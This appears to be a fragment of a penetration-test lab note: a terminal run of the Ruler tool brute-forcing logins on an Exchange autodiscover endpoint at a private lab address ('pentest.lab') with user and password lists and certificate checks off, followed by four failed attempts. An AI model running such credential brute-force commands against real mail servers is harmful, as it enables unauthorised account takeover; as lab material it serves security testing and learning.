 /Volumes/MacOS/下载 ./ruler-osx64 --url https://172.16.147.4/autodiscover/autodiscover.xml --domain pentest.l
ab --insecure brute --users user.txt --passwords pass.txt --delay 0 --verbose
[+] Starting bruteforce
[+] Using end-point: https://172.16.147.4/autodiscover/autodiscover.xml
[+] 0 of 9 passwords checked
[x] Failed: Administrator:pass
[x] Failed: root:pass
[x] Failed: admin:pass
[x] Failed: user:pass
@Geekby